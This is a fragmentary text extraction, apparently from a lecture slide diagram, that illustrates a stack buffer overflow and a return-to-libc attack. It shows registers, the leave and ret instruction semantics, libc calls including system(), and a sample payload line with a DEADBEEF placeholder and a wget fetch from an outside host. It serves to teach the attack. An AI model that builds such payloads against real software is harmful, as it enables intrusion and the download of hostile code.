 libc
... usleep() printf() ... system() ...
padding arguments
text ... DEADBEEF %eip wget example.com/...
buffer
%eip %ebp
%esp
leave: mov %ebp %esp
pop %ebp
ret: pop %eip